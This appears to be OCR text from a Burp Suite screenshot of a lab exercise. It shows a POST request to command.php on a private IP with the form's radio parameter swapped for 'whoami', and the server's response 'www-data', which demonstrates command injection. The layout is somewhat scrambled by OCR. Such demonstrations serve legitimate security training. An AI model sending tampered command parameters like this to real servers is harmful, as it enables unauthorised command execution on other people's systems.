 Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.47.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.47.139
0 Connection: close
1 Referer: http://192.168.47.139/command.php
2 Cookie: PHPSESSID=de48dkvmjig7flqhgam1e8s862
3 Upgrade-Insecure-Requests: 1
4
5 radio=whoami&submit=Run
Pretty Raw Hex Render \n
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked
">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
AI
Selection 8 (0x8)
Selected text
www-data
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 8